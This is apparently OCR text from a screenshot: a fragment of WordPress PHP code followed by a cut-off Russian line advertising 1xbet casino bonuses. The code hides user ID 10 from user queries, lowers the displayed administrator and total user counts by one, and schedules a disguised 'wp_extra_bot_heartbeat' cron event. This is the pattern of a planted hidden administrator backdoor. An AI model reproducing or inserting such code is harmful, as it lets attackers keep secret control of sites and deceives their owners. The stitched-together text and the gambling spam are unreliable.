
$args['exclude'] : array(); $exclude[] = 10;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach (
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1]
- 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } }
); add_action( 'wp_extra_bot_heartbeat', function() {
// noop } );
Как получить 1xbet казино бонусы для